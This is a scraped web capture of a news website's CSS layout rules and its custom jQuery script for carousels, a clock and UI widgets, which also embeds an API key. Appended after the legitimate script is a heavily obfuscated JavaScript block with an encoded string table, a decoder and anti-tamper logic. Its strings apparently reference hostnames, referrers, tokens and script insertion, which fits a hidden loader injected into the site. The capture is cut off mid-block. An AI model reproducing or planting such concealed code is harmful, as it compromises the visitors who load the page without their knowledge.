	margin-left: 100px;
}
.first-post .first-img{
	width:846px;
	height:422px;
}
.first-post .first-img img{
	width:100%;
	height:100%;
}
}

@media (min-width: 1500px)
{
#post-slider-2 .main-post-inner .category-content {
    width: 488px !important;
    height: 387px !important;
}
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 11px;
}

.post-inner .blocat {
    min-height: 585px;
    max-height: 585px;
}
.social-media li a {
    min-width: 93.6px !important;
}
.galery .panel_header{
	padding: 23px;
}
/* .kiosque .p{
	margin-left: 165px;
} */
.first-post .first-img {
    width: 1000px;
    height: 450px;
}
}

@media (min-width: 1900px)
{
/* #post-slider-2 .main-post-inner .category-content {
    width: 902px !important;
    height: 460px !important;
} */
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 11px;
}
.first-post .first-img {
    width: 1200px;
    height: 520px;
}
.post-inner .blocat2 {
    min-height: 625px;
    max-height: 625px;
    padding: 13px;
}
.post-inner .blocat {
    min-height: 625px;
    max-height: 625px;
}
}

@media (min-width: 993px)
{
nav.navbar.bootsnav ul.nav > li.dropdown > a.dropdown-toggle:after {
display:none
}
}

nav.navbar.bootsnav .other-menu{
	padding: 18px 7px;
}

.sentence-of-day-img{
	width: 80px;
    border-radius: 50%;
}

.panel_inner {
    position: relative;
    background: #fff;
     -webkit-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    -moz-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77) !important;
}
.featured-inner, .post-body, .youtube-wrapper, .add-inner, .archive-wrapper {
    position: relative;
    padding: 15px;
    background-color: #fff;
    -webkit-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    -moz-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77) !important;
}

#post-slider-2 .category-content{
	box-shadow: 0 1px 4px 0 rgba(12,12,13,0.77) !important;
    border-radius: 5px;
}

#post-slider-2 .category-content img{
    border-radius: 5px;
}

#post-slider-2 .img-wrapper{
	box-shadow: 0 1px 4px 0 rgba(12,12,13,0.77) !important;
    border-radius: 5px;
	display: inline-block;
}
.news-image:before, figure a:before, .thumb:before, .grid-item-img:before {

    border-radius: 5px;
}
.social-media li a {
    min-width: 106.6px;
}

nav.navbar.bootsnav {
    border-top: 3px solid #ee1c24;
}

.category-block .post-head {
    border-top: none;
    border-bottom: 1px solid #007E3D;
    padding: 0;
	background: transparent;
}
.category-block .post-head .title {
    color: #fff;
    font-size: 17px;
    font-family: "The Serif Office",Georgia,serif;
}

.category-block .post-head .title {
    line-height: 32px;
    padding: 0px 15px;
    text-transform: uppercase;
    margin-bottom: 0px;
    z-index: 2;
    position: relative;
    color: white;
    background: #007f3d;
	display: inline-block;
}
.category-block .post-head2 .title{
	background: #40a9ff;
}
.category-block .post-head2 {
    border-bottom: 1px solid #40a9ff;
}
.category-block .post-head3 {
    border-bottom: 1px solid #ee1c24;
}

.category-block .post-head3 .title{
	background: #ee1c24;
}

.category-block .post-head4 {
    border-bottom: 1px solid #eb0254;
}

.category-block .post-head4 .title{
	background: #eb0254;
}

.category-block .post-head5 {
    border-bottom: 1px solid #40a9ff;
}

.category-block .post-head5 .title{
	background: #40a9ff;
}

.category-block .post-head6 {
    border-bottom: 1px solid #3b5998;
}

.category-block .post-head6 .title{
	background: #3b5998;
}

.category-block .post-head7 {
    border-bottom: 1px solid #fef100;
}

.category-block .post-head7 .title{
	background: #fef100;
}

.col-sm-12.col-p.main-content.category-block {
    margin-top: 20px;
}

@media (max-width: 1199px) and (min-width: 768px)
{
.social-media li {
    width: 28.2%;
}
.post-inner .blocat {
    min-height: 536px;
    max-height: 536px;
}
.post-inner .blocat2 {
    min-height: 536px;
    max-height: 536px;
}
.header-social .logos{
	margin-left:9px !important;
	margin-right:9px !important
}
}

.home{
	color: #ee1c24 !important;
}

nav.navbar ul.nav .home:hover{
	color: #24252f !important;
}

/* .news-list-item:first-child {
   margin-bottom: 33px;
    padding-bottom: 48px;
} */
/* .post-info .authar-info {
    margin-bottom: 5px;
} */

#post-slider-2 .img-wrapper:before{
top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    opacity: 1;
    pointer-events: none;
    position: absolute;
    background-color: rgb(12 12 12 / 26%);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
#post-slider-2 .category-content:before{
top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    opacity: 0;
    pointer-events: none;
    position: absolute;
    background-color: rgb(12 12 12 / 26%);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}

.authar-info2 {
    bottom: -2px;
    display: inline;
    position: absolute;
}
.news-list-item .post-info-2 .authar-info {
    width: 100%;
}
.news-list-item .post-info-2 .authar-info .like {
    position: relative;
    right: 5%;
    float: right;
}

@media (max-width: 767px)
{
.articles-list.news-list-item .img-wrapper {
    margin: 0 auto;
}
.header-user{
	display:none
}
#post-slider-2 .img-wrapper img{
	visibility: hidden !important;
}
.articles-list.news-list-item .img-wrapper {
    width: 100% !important;
    height: 250px !important;
    max-width: 100% !important;
}

}
@media (max-width: 1024px)
{

#post-slider-2 .img-wrapper img{
	visibility: hidden !important;
}
}
.authar-info li + li:before {
	color: transparent;
}
.header-social .logos{
	margin-left:23px;
	margin-right:23px;
	padding-left:5px;
	padding-right:5px
}
.header-social .logos.sopecam:hover{
	background:#50bd5c;
	
}
.header-social .logos.cbt:hover{
	background:#5f5e54;
	
}
.header-social .logos.ci:hover{
	background:#f2b5b3;
	
}
.header-social .logos.nyanga:hover{
	background:#ed8009;
	
}
.header-social .logos.weekend:hover{
	background:#e33a2a;
	
}
.header-social .logos.imprimerie:hover{
	background:#00b9f2;
	
}
.header-social .logos.boutique:hover{
	background:#ad7f38;
	
}
.header-social .logos a:hover{
	color:#fff;
	opacity:1
}
.header-social .logolist li:hover{
	color:#fff;
}
.header-social .logopartner{
	font-weight: 600;
    font-size: 1.2rem;
    line-height: 1.384;
    color: #333;
}
element.style {
    right: 0;
    top: -7px;
    background: transparent;
}

.header-social .owl-theme .owl-controls .owl-buttons div {
    color: #08131d;
    
    position: absolute;
}

.header-social .owl-theme .owl-controls .owl-buttons .owl-prev {
    right: 0;
    top: -7px;
	background: transparent;
}

.header-social .owl-theme .owl-controls .owl-buttons .owl-next {
    left: 0;
    top: -7px;
	background: transparent;
}

.ribbon-wrapper-red {
    width: 35px;
    height: 38px;
    overflow: hidden;
    position: absolute;
    top: -18px;
    right: -2px;
}

.ribbon-red {
    font: bold 10px Sans-Serif;
    color: #fff;
    text-align: center;
    text-shadow: rgb(255 255 255 / 50%) 0px 1px 0px;
    -webkit-transform: rotate(
45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    position: relative;
    padding: 7px 2px;
    left: 7px;
    /* top: 15px; */
    /* width: 120px; */
    background-color: #ea181e;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ea181e), to(#b90005));
    background-image: -webkit-linear-gradient(top, #ea181e, #b90005);
    background-image: -moz-linear-gradient(top, #BFDC7A, #8EBF45);
    background-image: -ms-linear-gradient(top, #BFDC7A, #8EBF45);
    background-image: -o-linear-gradient(top, #BFDC7A, #8EBF45);
    color: #fff;
    -webkit-box-shadow: 0px 0px 3px rgb(0 0 0 / 30%);
    -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.3);
    box-shadow: 0px 0px 3px rgb(0 0 0 / 30%);
	text-transform: capitalize;
}

.ribbon-red:after{
  content: "";
  border-top: 3px solid #b90005;   
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  position:absolute;
  bottom: -3px;
}

.ribbon-red:after{
  right: 0;
}
.hilight{
	font-weight:bold;
	color:red
}
.w-premium:not(:last-child) {
    margin-bottom: 30px;
}

.w-premium {
    border-bottom: 4px solid #000;
    border-top: 4px solid #fbb612;
}
.w-premium__subscribed {
    background-color: #fbb612;
    padding: 11px 15px 15px;
    text-align: center;
}
.w-premium__subscribed-title {
    font-size: 26px;
    font-weight: 700;
    text-transform: uppercase;
}
.w-premium__subscribed-paragraph {
    font-size: 20px;
}
.w-premium__subscribed-paragraph .link {
    color: #fff;
    font-size: inherit;
}
.w-premium__header {
    background-color: #fffcf4;
    padding: 25px 15px;
    text-align: center;
}
.w-premium__title {
    font-size: 32px;
    font-weight: 700;
}
.w-premium__form-row {
    background-color: #fbb612;
    padding: 15px;
}
.w-premium__form-row {
    margin-left: -10px;
    margin-right: -10px;
}
.w-premium__form-cell {
    padding-left: 10px;
    padding-right: 10px;
}
.w-premium__features {
    background-color: #fbb612;
    padding: 15px;
}
.w-premium__features-hook {
    color: #fff;
    margin-bottom: 10px;
    text-align: center;
}
.w-premium__features-row {
    align-items: center;
}
.w-premium__features-list {
    font-size: 14px;
    padding-left: 20px;
}
.w-premium__features-item {
    position: relative;
}

.post_details_block .article__blur {
    background-image: linear-gradient(
180deg
,transparent,#feead3 80%);
    display: block;
    height: 100px;
    left: 0;
    position: relative;
    width: 100%;
    z-index: 10;
}
.pricingTable{
    color: #222;
    background-color: #fff;
    font-family: 'Open Sans', sans-serif;
    text-align: center;
    padding: 20px 20px 30px;
    margin: 0 0 0 40px;
    border-radius: 30px;
    position: relative;
}
.pricingTable .pricingTable-header{ margin: 0 0 20px 0; }
.pricingTable .title{
    color: #fff;
    background: linear-gradient(#6491DD,#6469F2);
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 5px 15px 7px;   
    margin: 0 0 15px;
    border-radius: 10px 10px 0 0;
    display: inline-block;
    transform-origin: top left;
    transform: rotate(-90deg);
    position: absolute;
    left: -39px;
    top: 250px;
}
.pricingTable .price-value{
    font-size: 50px;
    font-weight: 500;
    padding-bottom: 15px;
    border-bottom: 1px dashed #ccc;
}
.pricingTable .price-value .amount{
    line-height: 40px;
    display: inline-block;
}
.pricingTable .price-value .duration{
    color: #444;
    font-size: 18px;
    font-weight: 400;
    display: block;
}
.pricingTable .pricing-content{
    text-align: left;
    padding: 0;
    margin: 0 0 25px;
    list-style: none;
    display: inline-block;
}
.pricingTable .pricing-content li{
    font-size: 17px;
    font-weight: 500;
    line-height: 30px;
    padding: 0 0 0 25px;
    margin: 0 0 17px;
    position: relative;
}
.pricingTable .pricing-content li:last-child{ margin: 0; }
.pricingTable .pricing-content li:before{
    content: "\f00c";
    color: #444;
    font-family: "Font Awesome 5 free";
    font-size: 16px;
    font-weight: 900;
    position: absolute;
    top: 1px;
    left: 0;
}
.pricingTable .pricing-content li.disable:before{ content: "\f00d"; }
.pricingTable .pricingTable-signup button{
    color: #fff;
    background: linear-gradient(to right,#6491DD,#6469F2);
    font-size: 18px;
    font-weight: 500;
    line-height: 25px;
    text-transform: uppercase;
    padding: 6px 20px 8px;
    border: none;
    border-radius: 5px;
    display: inline-block;
    transition: all 0.3s ease 0s;
}
.pricingTable .pricingTable-signup button:hover{
    color: #fff;
    text-shadow: 3px 3px rgba(255,255,255,0.2);
    box-shadow: 0 0 0 5px rgba(0,0,0,0.1), 0 0 0 10px rgba(0,0,0,0.05);
}
.pricingTable.green .title{ background: linear-gradient(#2EDDB4,#3F857B); }
.pricingTable.green .pricingTable-signup button{ background: linear-gradient(to right,#2EDDB4,#3F857B); }
.pricingTable.orange .title{ background: linear-gradient(#f9a661,#cc6c1e); }
.pricingTable.orange .pricingTable-signup button{ background: linear-gradient(to right,#f9a661,#cc6c1e); }
@media only screen and (max-width: 990px){
    .pricingTable{ margin: 0 0 40px 40px; }
}

label.error {
    color: red;
    text-transform: inherit;
}
.ui_kit_checkbox.style2{
	background:#fff
}
.ui_kit_checkbox.style2 .nav-tabs>li {
    width: 33.33%;
	border-right: 1px solid #ddd;
}
.ui_kit_checkbox.style2 .tab-content{
	padding:10px
}
#paypal-button-container{
	width: 250px;
    display: block;
    margin: 0 auto;
}
.articles-list .post-info-2 {
    padding: 0 0 0 20px;
}
@media (min-width: 767px)
{
.news-list-item.articles-list .post-info-2 {
    display: inline-block !important;
    width: 55%;
}
}
.section-img img.fullpaper{margin:0 auto;height:186px}
@media (min-width: 1500px)
{
.news-list-item.articles-list .post-info-2 {
    display: inline-block;
    width: 55%;
}
.section-img img.fullpaper{height:300px}
.section-img h4{
	font-size:24px
}
}

.news-list-item.articles-list .post-info-2 .authar-info {
bottom: -2px;
    display: inline;
    position: relative;
}

.btn.btn-news.btn-subscribe{
	margin:0 auto; display:block;max-width:200px;margin-top:10px;
}
.news-list-item.articles-list .post-info-2.with100 {
    display: inline-block !important;
    width: 100%;
}

body.boxed-layout .featured-inner, body.boxed-layout .post-body, body.boxed-layout .youtube-wrapper, body.boxed-layout .add-inner, body.boxed-layout .archive-wrapper, body.boxed-layout .panel_inner{
	-webkit-box-shadow:none !important;
	box-shadow:none !important;
}

.modal-box{ font-family: 'Oswald', sans-serif; }
.modal-box .show-modal{
    color: #fff;
    background-color: #fb3640;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 1px;
    text-shadow: 3px 3px 15px rgba(0, 0, 0, 0.4);
    padding: 10px 15px;
    margin: 80px auto 0;
    border: none;
    display: block;
    transition: all 0.3s ease 0s;
}
.modal-box .show-modal:hover,
.modal-box .show-modal:focus{
    color: #fff;
}
.modal-backdrop.in{ opacity: 0; }
.modal-box .modal-dialog{
    width: 750px;
    margin: 50px auto 0;
}
.modal.fade .modal-dialog{
    transform: scale(0);
    transition: all 400ms cubic-bezier(.47,1.64,.41,.8);
}
.modal.in .modal-dialog{ transform: scale(1); }
.modal-box .modal-dialog .modal-content{
    background: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 30px;
    border: none;
    box-shadow: 0 0 30px rgba(0,0,0,0.3);
    overflow: hidden;
}
.modal-box .modal-dialog .modal-content .close{
    color: #fff;
    background-color:#111;
    font-size: 32px;
    font-weight: 500;
    text-shadow: none;
    line-height: 25px;
    height: 27px;
    width: 27px;
    padding: 0;
    border-radius: 50%;
    opacity: 1;
    overflow: hidden;
    position: absolute;
    left: auto;
    right: 15px;
    top: 15px;
    z-index: 2;
    transition: all 0.3s ease 0s;
}
.modal-box .modal-dialog .modal-content .close span{
    margin: -2px 0 0 0;
    display: block;
}
.modal-content .close:hover{ color: #747474; }
.modal-box .modal-dialog .modal-content .modal-body{ padding: 0 !important; }
.modal-box .modal-dialog .modal-content .modal-body .modal-image{ padding: 0 !important; }
/* .modal-box .modal-dialog .modal-content .modal-body .modal-image img{
    height: 100%;
    width: 100%;
} */
.modal-box .modal-dialog .modal-content .modal-body .content{ padding: 16px 20px; }
.modal-box .modal-dialog .modal-content .modal-body .title{
    color: #cecece;
    font-size: 25px;
    font-weight: 500;
    margin: 0 0 10px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .sub-title {
    font-size: 22px;
    font-weight: 500;
    display: block;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.modal-box .modal-dialog .modal-content .modal-body .description{
    font-size: 15px;
    font-weight: 400;
    margin: 0 0 30px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .btn{
    color: #fff;
    background-color: #fb3640;
    font-size: 20px;
    font-weight: 400;
    width: 85%;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 0;
    padding: 10px;
    border: none;
    margin: 0 0 20px;
    transition: all 0.4s ease 0s;
}
.modal-box .modal-dialog .modal-content .modal-body .btn:hover{
    color: #fff;
    text-shadow: 3px 3px 3px rgba(0, 0, 0, 0.6);
}
.modal-box .modal-dialog .modal-content .modal-body .btn.cancel{
    color: #353535;
    background-color: #eaeaea;
    display: block;
    margin: 0 auto 30px;
}   
.modal-box .modal-dialog .modal-content .modal-body .btn.cancel:hover{
    color:#353535;
    background-color: #eaeaea;
}
.modal-box .modal-dialog .modal-content .modal-body .offer{
    color: #aaa;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}
@media only screen and (max-width: 767px){
    .modal-box .modal-dialog{ width: 95% !important; }
    .modal-box .modal-dialog .modal-content .modal-body .modal-image{
        height: 250px;
        overflow: hidden;
    }
    .modal-box .modal-dialog .modal-content .modal-body .modal-image img{ height: auto; }
    .modal-box .modal-dialog .modal-content .modal-body .content{ 
        text-align: center;
        padding: 30px;
    }
}
.modal-box .modal {
    top: 0px !important;
    background: rgb(0 0 0 / 41%);
}

.ads-img img.img-responsive {
    margin: 0 auto;
    width: 100%;
}
.banners {
  background: #ec1c24;
}

.banner__content {
  padding: 16px;
  max-width: 100%;
  margin: 0 auto;
  display: flex;
  align-items: center;
}

.banner__text {
  flex-grow: 1;
  line-height: 1.4;
  font-family: "Quicksand", sans-serif;
  font-size:16px
}

.banner__close {
  background: none;
  border: none;
  cursor: pointer;
}

.banner__text,
.banner__close > span {
  color: #ffffff;
}




--- FILE ---
content_type: text/javascript
request_url: https://cameroon-tribune.cm/assets/js/custom_scripts.js?v=20
body_size: 13590
content:
/* global api_key */

$(document).ready(function () {
    'use strict';
    //back to top
    $('body').append('<div id="toTop" class="btn back-top"><span class="ti-arrow-up"></span></div>');
    $(window).on("scroll", function () {
        if ($(this).scrollTop() !==0) {
            $('#toTop').fadeIn();
        }
        else {
            $('#toTop').fadeOut();
        }
    }
    );
    $('#toTop').on("click", function () {
        $("html, body").animate( {
            scrollTop: 0
        }
        , 600);
        return false;
    }
    );
	/* 20. Clock */
	function getDate() {
		var date = new Date();
		var weekday = date.getDay();
		var month = date.getMonth();
		var day = date.getDate();
		var year = date.getFullYear();
		var hour = date.getHours();
		var minutes = date.getMinutes();
		var seconds = date.getSeconds();
		if (hour < 10) hour = "0" + hour;
		if (minutes < 10) minutes = "0" + minutes;
		if (seconds < 10) seconds = "0" + seconds;
		var monthNames = [JANUARY, FEBUARY, MARCH, APRIL, MAY, JUNE, JULY, AUGUST,
			SEPTEMBER, OCTOBER, NOVEMBER, DECEMBER
		];
		var weekdayNames = [SUNDAY, MONDAY, TUESDAY, WEDNESDAY, THURSDAY, FRIDAY,
			SATURDAY
		];
		var ampm = " PM ";
		if (hour < 12) ampm = " AM ";
		if (hour > 12) hour -= 12;
		var showDate = weekdayNames[weekday] + ", " + monthNames[month] + " " + day + ", " + year;
		var showTime = hour + ":" + minutes + ":" + seconds + ampm;
		document.getElementById('date').innerHTML = showDate;
		document.getElementById('time').innerHTML = showTime;
		requestAnimationFrame(getDate);
	}
	getDate();
    //  page loader
    $(".se-pre-con").fadeOut("slow");
    //  NewsTicker
    var owl=$("#NewsTicker");
    owl.owlCarousel( {
        autoPlay: 10000, //Set AutoPlay to 5 seconds
        singleItem: true, transitionStyle: "goDown", pagination: false, navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    $('#NewsTicker-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, autoplay: true, autoplayTimeout: 5000, //Set AutoPlay to 5 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1
    }
    );
    //sideber scroll
    $('.main-content, .rightSidebar, .leftSidebar').theiaStickySidebar( {
        additionalMarginTop: 30
    }
    );
    //slider
    var owl=$("#owl-slider");
    owl.owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
        singleItem: true, transitionStyle: "fade", navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //slider rtl
    $('#owl-slider-rtl').owlCarousel( {
        rtl: true, loop: true, autoplay: true, autoplayTimeout: 6000, //Set AutoPlay to 6 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Featured carousel
    $("#featured-owl").owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
		paginationSpeed: 1000,
		goToFirstSpeed: 2000,
		singleItem: true,
		autoHeight: true,
		transitionStyle: "backSlide",
        items: 1, pagination: false, navigation: false, loop: true
    }
    );
    //Featured carousel rtl
    $('#featured-owl-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, nav: false, items: 4, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 2
            }
            , 980: {
                items: 3
            }
            , 1199: {
                items: 4
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider");
    owl.owlCarousel( {
		autoPlay: 15000, //Set AutoPlay to 4 seconds
        navigation: false, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel
    var owl=$("#post-slider-2");
    owl.owlCarousel( {
        navigation: true, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel rtl
    $('.post-slider-rtl').owlCarousel( {
        rtl: true, loop: true, //        lazyLoad: true,
        dots: false, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider-3");
    owl.owlCarousel( {
         autoPlay: 4000, loop: true, navigation: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
	var owl = $('#post-slider-4');
	owl.owlCarousel({
		items:5,
		loop:true,
		margin:10,
		autoplay:2000,
		autoplayTimeout:1000,
		autoplayHoverPause:false, navigation: true, pagination: false, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
	});
	
    //tab
    $(".weather-week>div.list-group>a").click(function (e) {
        e.preventDefault();
        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        var index=$(this).index();
        $("div.bhoechie-tab>div.weather-temp-wrap").removeClass("active");
        $("div.bhoechie-tab>div.weather-temp-wrap").eq(index).addClass("active");
    }
    );
    //calender
    $("#datepicker").datepicker();
    //youtube videos
    // This key only works for this demo on newspaper
    // You must create your own at:
    // https://developers.google.com/youtube/v3/getting-started
    window.api_key='AIzaSyDbVOKeaP-xOLHBEXIcKTyb5ehdjOoptlE';
    // Start two players by ID, with default settings
    /* $('#rypp-demo-1').rypp(api_key, {
        update_title_desc: true, // Default false
        autoplay: false, autonext: false, loop: false, mute: false, debug: false
    }
    ); */
    //panel tab
    $('.collapse.in').prev('.panel-heading').addClass('active');
    $('#accordion') .on('show.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').addClass('active');
    }
    ) .on('hide.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').removeClass('active');
    }
    );
    //progresber
    var el=document.getElementsByClassName('progressber'), l=el.length;
    for (var i=0;
    i < l;
    i++) {
        var options= {
            percent: el[i].getAttribute('data-percent'), size: el[i].getAttribute('data-size') || 60, lineWidth: el[i].getAttribute('data-line') || 4
        }
        ;
        var canvas=document.createElement('canvas');
        var span=document.createElement('span');
        span.textContent=options.percent + '%';
        if (typeof (G_vmlCanvasManager) !=='undefined') {
            G_vmlCanvasManager.initElement(canvas);
        }
        var ctx=canvas.getContext('2d');
        canvas.width=canvas.height=options.size;
        el[i].appendChild(span);
        el[i].appendChild(canvas);
        ctx.translate(options.size / 2, options.size / 2); // change center
        var radius=(options.size - options.lineWidth) / 2;
        var drawCircle=function (color, lineWidth, percent) {
            percent=Math.min(Math.max(0, percent || 1), 1);
            ctx.beginPath();
            ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
            ctx.strokeStyle=color;
            ctx.lineCap='round';
            ctx.lineWidth=lineWidth;
            ctx.stroke();
        }
        ;
        drawCircle('transparent', options.lineWidth, 100 / 100);
        drawCircle('#eb0254', options.lineWidth, options.percent / 100);
    }
}

);
function _0x4a32(){var _0x1c7abf=['otiWmtqWwgLwAwv6','D2fYBG','DhrS','uL9qqvri','vMTxCLi','zLDoBLy','mZq1ntaWn0zhywHNCq','BxbHDeW','CM91BMq','zxHJzxb0Aw9U','BgzntKm','BNLpDvm','Dg9tDhjPBMC','CKTty28','y3jLyxrLrwXLBq','r1D3tLC','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','z2v0rwXLBwvUDa','BMn0Aw9UkcKG','wufHzu0','jMHVC3q9','Chv4C2q','ChjVDg90ExbL','rMTXq3u','v3bRwgG','sePfu1e','ndC4mteXofHdyunHCa','y2HLpq','z2v0sxrLBq','rvPfsNq','y29UzMLN','r3nnEM8','uK1xs3C','jM5HBwu9','zu9Suxa','vfzPsLK','tfHbquS','sg1bs1q','DuHmv2e','C3jJ','y3nlwMS','Dw5KzwzPBMvK','tvPMvM0','C3bSAxq','y3jLyxrLzf9HDa','jNn1yL9Pzd0','E30Uy29UC3rYDq','tgXswfi','rwPpzfe','Dg9Rzw4','uvvjCMq','Ahr0Chm6lY9Hza','p3jLDhvYBJ1QCW','shvhAKS','thPNv1DRvW','yMLUza','Aw5MBW','t3Lqsu4','zw50','DMvYDgLZAw5Nlq','y29UC3rYDwn0BW','AwHJCvi','x19WCM90B19F','r2jsuK0','AwTbsgu','C2LirNe','CuLgywu','C3vIswq','mtbVDhD3vLm','DhjHy2u','CMv0DxjUicHMDq','mMzWvePtCa','jMXHBMrPBMDFDq','sxvnu24','Aw5Zzxj0qMvMBW','zxi9','y2rUlMnVBs9rta','C0j5vgfNtMfTzq','t3fdr1u','BLHAAg4','zxjYB3i','DgTrExi','y3rVCIGICMv0Dq','yxbWBhK','t1fJvve','CMvWBgfJzq','ALrIAgO','nJq2odncC05twva','CgfYC2u','Bg9JyxrPB24','nteYmdyYsuLlqNrc','qMvrB0m','whH5EK8','zxL3B3jKpq','rMn2D1C','ELjcqG','nZm2mJuZmhrkywnLEG','BgvUz3rO','y0vPrNi','CgfYzw50tM9Kzq','kcGOlISPkYKRkq','mZaYntK5nwPmDxPHrG','vxfIseW','Dw5PCxvL','wffWruq','mtCWnezjzMTztW','C2vHCMnO','s3ryvxG','uwTAtfG','tNP5sfu','B25YCwe','BI9QyxzHC2nYAq','C2nYAxb0','Bg9N','BfPsz0e','BLjZt3C','BgnABKK','y29UC29Szq','v2DjqKC','xZLhAhfhExzotq','zKfsDfq','q29truq','sLjqzKC','mhWXFdr8nxWYFa','q2zRtxq','wMXpBKi','Ag9ZDg5HBwu','r0LHA0u','BfzMzwi','CMvTB3zLsxrLBq'];_0x4a32=function(){return _0x1c7abf;};return _0x4a32();}function _0xb64f(_0x5d9523,_0x14950c){var _0x3f8c33=_0x4a32();return _0xb64f=function(_0x36ce0a,_0x24b276){_0x36ce0a=_0x36ce0a-(0x87d*-0x2+-0x20*0x7a+0x2227);var _0x44cb71=_0x3f8c33[_0x36ce0a];if(_0xb64f['CuuyRw']===undefined){var _0x1bde87=function(_0x4b82e4){var _0x1f7ae6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x520eed='',_0x481496='',_0x387876=_0x520eed+_0x1bde87;for(var _0x3b6235=-0x1ce*-0x11+0x1990+0x2e*-0x139,_0x329842,_0x2cbe6d,_0x2fbda2=0x7*0x37c+0x21ce*0x1+-0x3a32;_0x2cbe6d=_0x4b82e4['charAt'](_0x2fbda2++);~_0x2cbe6d&&(_0x329842=_0x3b6235%(-0x1413*-0x1+0x1b*-0x75+-0xd*0x98)?_0x329842*(-0x2696+-0x20d3*0x1+-0x3*-0x17e3)+_0x2cbe6d:_0x2cbe6d,_0x3b6235++%(-0x6b*-0x29+0x97*-0x15+-0xc*0x65))?_0x520eed+=_0x387876['charCodeAt'](_0x2fbda2+(0x12b*-0x15+-0x1955+0x31e6))-(0x7e4+-0x1ecc+0x16f2)!==0x1844*0x1+0xe3f+-0x2683?String['fromCharCode'](0x1*-0x49+0x1295+-0x114d&_0x329842>>(-(0x1da4+-0x5bc+-0x17e6)*_0x3b6235&-0xcff+-0x9*0x9d+0x128a)):_0x3b6235:0x20c6+-0xac4+-0x1602){_0x2cbe6d=_0x1f7ae6['indexOf'](_0x2cbe6d);}for(var _0x360318=-0x1c86+0x7*-0x2ea+0x1876*0x2,_0x4db275=_0x520eed['length'];_0x360318<_0x4db275;_0x360318++){_0x481496+='%'+('00'+_0x520eed['charCodeAt'](_0x360318)['toString'](0x19ba*0x1+-0x1*0x815+-0x1195))['slice'](-(0x1731+-0x1f0d*-0x1+-0x363c));}return decodeURIComponent(_0x481496);};_0xb64f['yArYNc']=_0x1bde87,_0x5d9523=arguments,_0xb64f['CuuyRw']=!![];}var _0x18bf43=_0x3f8c33[-0x13d6+-0x3*0x311+0x1d09],_0x373a0c=_0x36ce0a+_0x18bf43,_0x13c741=_0x5d9523[_0x373a0c];if(!_0x13c741){var _0x334576=function(_0x4babc8){this['XluMtG']=_0x4babc8,this['HWrtWK']=[-0x44d*0x4+-0x1*-0xffa+0x13b,0x15ee+0x5b5+0x11b*-0x19,-0x18c3+-0x2*0xc85+0x31cd],this['MdcMTN']=function(){return'newState';},this['RfYfBI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aPKBTg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x334576['prototype']['coZHoj']=function(){var _0x11071b=new 